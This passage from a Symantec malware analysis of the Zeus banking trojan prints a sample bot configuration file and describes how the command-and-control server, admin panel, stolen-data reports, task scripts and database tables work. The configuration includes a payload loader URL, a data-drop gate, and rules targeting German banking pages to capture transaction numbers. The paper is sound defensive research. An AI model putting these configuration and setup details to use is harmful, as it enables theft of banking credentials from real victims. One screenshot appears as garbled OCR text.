

The standard config.txt is shown as follows:

```
;Build time: 14:15:23 10.04.2009 GMT
;Version:
entry "StaticConfig"
  ;botnet "btn1"
 timer config 60 1
  timer logs 1 1
  timer stats 20 1
 url config "http://localhost/config.bin"
 url compip "http://localhost/ip.php" 1024
  encryption key "secret key"
   ;blacklist _ languages 1049
end
entry "DynamicConfig"
 url loader "http://localhost/bot.exe"
 url server "http://localhost/gate.php"
 file webinjects "webinjects.txt"
   entry "AdvancedConfigs"
     ;"http://advdomain/cfg1.bin"
   end
   entry "WebFilters"
     "!*.microsoft.com/*"
```

```
 "!http://*myspace.com*"
   "https://www.gruposantander.es/*"
   "!http://*odnoklassniki.ru/*"
   "!http://vkontakte.ru/*"
   "@*/login.osmp.ru/*"
   "@*/atl.osmp.ru/*"
 end
 entry "WebDataFilters"
   ;"http://mail.rambler.ru/*" "passw;login"
 end
 entry "WebFakes"
   ;"http://www.google.com" "http://www.yahoo.com" "GP" "" ""
 end
 entry "TANGrabber"
  "https://banking.*.de/cgi/ueberweisung.cgi/*" "S3R1C6G" "*&tid=*" "*&betrag=*"
  "https://internetbanking.gad.de/banking/*" "S3C6" "*" "*" "KktNrTanEnz"
   "https://www.citibank.de/*/jba/mp#/SubmitRecap.do" "S3C6R2" "SYNC _ TOKEN=*" "*"
 end
 entry "DnsMap"
   ;127.0.0.1 microsoft.com
```
end

end

The following describes the fields used in the static configuration section:

- botnet The botnet name.
- encryption\_key Used to encrypt network traffic (RC4) and the dynamic configuration file.
- • timer\_config The interval in minutes at which the bot will download the dynamic configuration file, encrypted using encryption\_key, and the time to wait in minutes if the query failed before retrying.
- timer\_logs The interval in minutes at which the bot will send collected data to the server.
- timer\_stats The interval in minutes at which the bot will send statistics (e.g., machine information) to the server. Figure 13
- url\_config The URL to the dynamic configuration file.

The fields in the dynamic section are described previously in the **[Functionality](#page-2-0)** section of this paper.

# Server Configuration

In addition to constructing the bot executable, the hacker must set up command and control servers. The requirements are a Web server, a PHP module, and a MySQL server. The bot package provides a set of PHP scripts that will set up the required database tables and other user-specific data, based on the configuration file used to generate the bot.

Figure 13 is a screenshot of the result page after "executing" the install script.

### Result page after "executing" the install script



### Login screen of administration panel



The bot master can then log in to the administration panel to control the bots. The default URL is http://[SERVER]/cp.php (as shown figure 14).

After authentication, the user is shown statistics about its current botnet. Figure 15 shows the summary statistics page.

C > C > n D http://ocahost/cp.php?m=stats\_nain Most Visited Getting Started and Latest Headlines E. [EasyPHP] - administration CP = Summary statistics  $\mathbf{a}$  + CP :: Summary statisti Informations Current user: nico<br>GMT date: 29.10.2009<br>GMT time: 14:57:58 Total reports in database: 29.10.2009 14:57:35 Time of first activity: **Statistics: Total bots:**  $100.00\% - 1$ Total active bots in 24 hours:  $=$  Summary Minimal version of bot  $1.2.4.2$ os Maximal version of bots  $1.2.4.2$ Botnet: Bots tnet: [All] 32 Scripts **IST Reset Installs** Actio **Reports:**  $t$ alls $(1)$ Search in database Search in files Systems Informat Options User Users Logout

Botnet statistics within admin panel

The statistics page provides the following information.

- Information provides the currently logged-in botmaster and the current date and time.
- • Statistics
	- о Summary provides the global status of the botnet, including the number of bots connected and the bot version.

Figure 15

- о OS lists the Windows versions and service packs of the compromised computers.
- • Botnet
	- о Bots brings the user to a form used to query the database for specific bots. For example, the hacker can generate a list of bots based on what botnet it belongs to, the bot name, the IP, country, NAT status (private or public IP), online status, etc.
	- о Scripts is used to create tasks that will be executed by one or more bots. Commands range from resetting the browser's home page to rebooting the computer, as specified in the [Additional Tasks](#page-4-0) section of this paper. Figure 16
- Reports is used to generate various activity reports.
- • System
	- о Information gives information about the computer on which the servers are running.
	- о Options allows the botmaster to change the encryption key used to encrypt both the dynamic configuration file and the network traffic.

### *Bot Reports*

A variety of reports can be generated by the bot control panel. Figure 16 shows how the control panel lists all online bots connected to command and control server and additional reports can be generated on the selected bot.

### Control panel showing online bots





The reports (today reports for instance) show what kind of information has been collected and sent by the bot. This will include stolen bank credentials, protected storage information, files, screenshots, and other data.

Figure 17 shows an example of the Protected Storage data stolen from a computer.



### *Tasks Execution*

As detailed previously, the hacker can specify additional tasks for the bot to perform. These are configured in a 'New script' control panel in figure 18. These tasks can be sent to an entire botnet, a bot group, or a specific bot.

Scripts consist of simple commands interpreted by the Zeus executable as detailed in the [Additional Tasks](#page-4-0) section of this paper. These are stored in the database (the botnet scripts table), and when a bot connects to the server, the server will see if any active script should be sent to that bot for execution.

### *Database tables*

The command and control server uses a MySQL database to store information about the botnet and tasks that need to be performed.

#### Figure 18 "New script" control panel



<span id="page-12-0"></span>The command and control server uses a database named 'cpdb' and uses the tables:

- botnet\_list A list of bots and botnets.
- botnet\_reports A list of botnet reports.
- botnet\_reports\_YYMMDD Botnet reports created on a particular date.
- botnet\_scripts A list of additional tasks to be sent to bots.
- botnet\_scripts\_stat A status of additional tasks to be sent to bots.
- cp\_users Botnet master user account information.
- ipv4toc IP address to country mappings.

# Conclusion

Zeus provides a ready-to-deploy package for hackers to distribute their own botnet. The botnet is easily purchased and also freely traded online and continues to be updated to provide new features and functionality. The ease-of-use of Zeus means the Zeus bot is used widely and is highly prevalent, allowing the most novice hackers to easily steal online banking credentials and other online credentials for financial gain.

Any technical information that is made available by Symantec Corporation is the copyrighted work of Symantec Corporation and is owned by Symantec Corporation.

NO WARRANTY . The technical information is being delivered to you as is and Symantec Corporation makes no warranty as to its accuracy or use. Any use of the technical documentation or the information contained herein is at the risk of the user. Documentation may include technical or other inaccuracies or typographical errors. Symantec reserves the right to make changes without prior notice.

### **About Symantec**

Symantec is a global leader in providing security, storage and systems management solutions to help businesses and consumers secure and manage their information. Headquartered in Cupertino, Calif., Symantec has operations in more than 40 countries. More information is available at www.symantec.com.

### **About the authors**

Nicolas Falliere is a Senior Security Response Engineer in Paris, France. Eric Chien is a Technical Director for Security Response in Culver City, California.

For specific country offices and contact numbers, please visit our Web site. For product information in the U.S., call toll-free 1 (800) 745 6054.

Symantec Corporation World Headquarters 20330 Stevens Creek Blvd. Cupertino, CA 95014 USA +1 (408) 517 8000 1 (800) 721 3934 www.symantec.com

Copyright © 2009 Symantec Corporation. All rights reserved. Symantec and the Symantec logo are trademarks or registered trademarks of Symantec Corporation or its affiliates in the U.S. and other countries. Other names may be trademarks of their respective owners.